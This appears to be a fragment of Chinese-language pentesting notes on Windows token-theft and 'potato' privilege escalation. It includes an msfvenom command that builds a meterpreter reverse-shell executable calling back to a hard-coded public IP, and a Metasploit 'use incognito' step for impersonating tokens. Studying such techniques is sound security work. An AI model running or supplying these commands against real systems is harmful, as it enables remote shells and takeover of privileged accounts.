 #WIN-本地用户-Web-令牌窃取&土豆
令牌窃取 Win2008 Win2012 阿里云服务器
假冒令牌可以假冒一个网络中的另一个用户进行各类操作。
所以当一个攻击者需要域管理员的操作权限时候，需通过假冒域管理员的令牌进行攻击。
1、本地权限 - Test in Win2008 阿里云服务器
msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f
exe -o msf.exe
use incognito